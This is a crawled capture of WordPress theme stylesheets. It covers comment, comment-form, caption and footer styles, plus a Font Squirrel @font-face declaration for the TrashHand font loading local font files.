.wp-caption .wp-caption-text, .entry-attachment .entry-caption p, .gallery .gallery-caption { font-size: 12px; margin-bottom: 10px; padding: 0 !important; word-wrap: break-word; line-height: 135%; margin-top: 5px; text-align: center; }

/* Comments */
.comment-title-container { background-color: #fff; border: 1px #cecece solid; margin-top: 30px; }
.comment-title-container td { padding: 10px 20px; }
.comments-title { font-family: Georgia, serif; font-size: 20px; font-weight: 300; color: #555; }
.comments-write-link a { font-size: 13px; font-weight: 300; }
.comments-write-link a:hover { text-decoration: underline; }
.comment-navigation { margin-top: 30px; }
.commentlist li { padding: 20px; background-color: #fff; border: 1px #cecece solid; margin-top: 20px; }
.commentlist li li { background: none; border: 0 none; padding-bottom: 0; padding-right: 0; }
.comment-meta a:hover { text-decoration: underline; }
.comment-meta p { margin-top: 5px; }
.comment-meta p:first-child { margin-top: 0; }
.comment-reply, .edit-link, .comment-awaiting-moderation { font-size: 11px; }
.comment-awaiting-moderation { font-family: Georgia, serif; font-style: italic; color: #333; font-size: 12px; font-weight: 700; }
.comment-meta { padding-bottom: 10px; margin-bottom: 10px; border-bottom: 1px #eee solid; }
.comment-content, .pingback-content { line-height: 165%; overflow: hidden; }
.comment-content a:hover,  .pingback-content a:hover { text-decoration: underline; }
.comment-content *, .pingback-content * { margin-bottom: 15px; line-height: 165%; }
.comment-content *:last-child, .pingback-content *:last-child { margin-bottom: 0; }
.comment-content .wp-smiley { margin-bottom: 0 !important; }
.comment-content br { margin-bottom: 0 !important; }
.comment-content h1 { font-size: 24px; }
.comment-content h2 { font-size: 20px; }
.comment-content h3 { font-size: 17px; }
.comment-content h4 { font-size: 15px; }
.comment-content h5 { font-size: 13px; }
.comment-content h6 { font-size: 12px; }
.comment-content li { margin-bottom: 10px; padding: 0; }
.comment-content ul, .comment-content ul ul { list-style: disc; margin-left: 20px; }
.comment-content ol { list-style: decimal; margin-left: 25px; }
.comment-content ol ol { margin-left: 20px; }
.comment-content ul ul, .comment-content ol ol { margin-top: 10px; }
.comment-content ol ol { list-style: upper-alpha; }
.comment-content ol ol ol { list-style: lower-roman; }
.comment-content ol ol ol ol { list-style: lower-alpha; }
.comment-content table { border: 1px #ccc solid; }
.comment-content table td, .comment-content table th { border: 1px #ccc solid; padding: 5px; }
.comment-content table th { background-color: #e5e5e5; font-weight: 700; text-shadow: #f5f5f5 1px 1px; }
.comment-content table caption { border: 1px #ccc solid; padding: 5px; border-bottom: 0 none; }
.nocomments, .nopassword { padding: 20px; background-color: #fff; border: 1px #cecece solid; margin-top: 30px; }

/* Comment Form */
#respond { padding: 20px; background-color: #fff; border: 1px #cecece solid; margin-top: 30px; }
.form-allowed-tags { display: none; }
#reply-title { font-family: Georgia, serif; font-size: 20px; font-weight: 300; margin-bottom: 0; line-height:100%; }
#cancel-comment-reply-link { display: block; line-height: 100%; width: 100px; font-size: 12px; font-weight: 300; margin-top: 10px; display: block; }
#commentform p { margin-top: 10px; }
#commentform input, #commentform textarea { margin-top: 5px; display: block; }
#commentform label { font-weight: 700; }
.commentlist li #respond { border-color: #e5e5e5 !important; }

/* Footer */
footer[role="contentinfo"] { background: url(images/header_bg.png) repeat; font-size: 13px; color: #999; text-shadow: #000 1px 1px; }
footer[role="contentinfo"] .wrapper { padding: 20px 0; }

--- FILE ---
content_type: text/css
request_url: http://milwaukeechapter.com/wp-content/themes/themolio/fonts/stylesheet.css
body_size: 284
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on July 18, 2012 02:48:56 PM America/New_York */
@font-face {
    font-family: 'TrashHandRegular';
    src: url('trashhand/TrashHand-webfont.eot');
    src: url('trashhand/TrashHand-webfont.eot?#iefix') format('embedded-opentype'),
         url('trashhand/TrashHand-webfont.woff') format('woff'),
         url('trashhand/TrashHand-webfont.ttf') format('truetype'),
         url('trashhand/TrashHand-webfont.svg#TrashHandRegular') format('svg');
    font-weight: normal;
    font-style: normal;
}

